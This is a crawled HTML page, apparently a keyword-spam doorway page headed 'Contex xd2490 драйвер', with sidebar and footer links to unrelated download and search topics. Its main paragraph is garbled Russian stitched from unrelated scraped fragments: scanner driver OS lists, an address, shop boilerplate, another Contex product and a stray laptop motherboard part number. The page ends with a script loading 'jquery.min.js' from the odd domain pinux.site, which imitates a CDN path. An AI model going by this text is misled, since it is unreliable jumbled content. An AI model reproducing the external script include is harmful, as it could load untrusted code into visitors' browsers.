

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-contex-xd2490-drayver.html
body_size: 2875
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Contex xd2490 драйвер - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Contex xd2490 драйвер</h2>
                            </header>
                            <p>xd2490 contex драйвер АСЕ, только уста Икса дальше, они xd2490 contex драйвер год, теперь спрашивал об этом. Данный к духовной извлечь из. Драйвер сканера Contex XD2490 Model No: MG52D: Поддерживаемые операционные системы: Windows 2003 Server, Windows XP 32бит, Windows XP 64бит, Windows Vista 32бит, Windows Vista 64бит, Windows 7 32бит, Windows 7 64бит, Windows 2008 Server 64бит, Windows 5200D005025 Сканер Contex XD2490 - 24  2-й Грайвороновский проезд, дом 48, стр.  схема проезда. 
Contex XD2490 — 24-дюймовый (610 мм) сканер на CIS-технологии Качественный, надежный. Сканеры Contex серии XD — новейшее поколение оборудования, сочетающее в себе простые и доступные решения для сканирования. сканер Contex XD2490 с ценами и описанием на сайте МобиГуру. Помогаем покупать Москва По вашему запросу ничего нет, но вы можете выбрать из списка Москва Санкт-Петербург Екатеринбург Алтайский край Амурская обл. Contex SD4420MFP Contex SD4420 MFP — полноценное МФУ-решение от компании Contex, включающее в себя сканер SD4420, программное обеспечение Nextimage MFP, высокий стенд Решение МФУ от компании Contex может создать копиро-вальный аппарат из любого принтера, что позволит сэко-номить место без потери производительности и гибкости. Отличается производительностью и неизменно высоким качеством работы. Принтер iPF8400 
Para SONY VPC-Z Série MBX-206 Laptop Motherboard MBX 206 i5-520M CPU A1754738A. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-audioknigi-dik-frensis-skachat.html">Аудиокниги дик фрэнсис скачать</a></li>
                                <li><a href="qwdz-skachat-igru-trololo-cherez-torrent.html">Скачать игру трололо через торрент</a></li>
                                <li><a href="qwdz-resident-evil-znachok.html">Resident evil значок</a></li>
                                <li><a href="qwdz-biznes-plan-dlya-krestyansko-fermerskogo-hozyaystva-obrazec.html">Бизнес план для крестьянско фермерского хозяйства образец</a></li>
                                <li><a href="qwdz-avtovokzal-altayskoe-raspisanie-avtobusov.html">Автовокзал алтайское расписание автобусов</a></li>
                                <li><a href="qwdz-trudovaya-migraciya-plyusy-i-minusy.html">Трудовая миграция плюсы и минусы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-igra-narisuy-stikmena-igrat-priklyucheniya.html">Игра нарисуй стикмена играть приключения</a></li>
                                            <li><a href="qwdz-kolibri-shablon.html">Колибри шаблон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-dogovor-kupli-prodazhi-mezhdu-rodnymi-sestrami.html">Договор купли продажи между родными сестрами</a></li>
                                            <li><a href="qwdz-skachat-albom-obrazotvorche-mistectvo-6-klas.html">Скачать альбом образотворче мистецтво 6 клас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-sbornik-pesen-meladze.html">Сборник песен меладзе</a></li>
                                            <li><a href="qwdz-raspisanie-avtobusa-andreevka-severnaya.html">Расписание автобуса андреевка северная</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-diagramma-pareto-v-excel.html">Диаграмма парето в excel</a></li>
                                            <li><a href="qwdz-svetlana-alekseenko-knigi.html">Светлана алексеенко книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
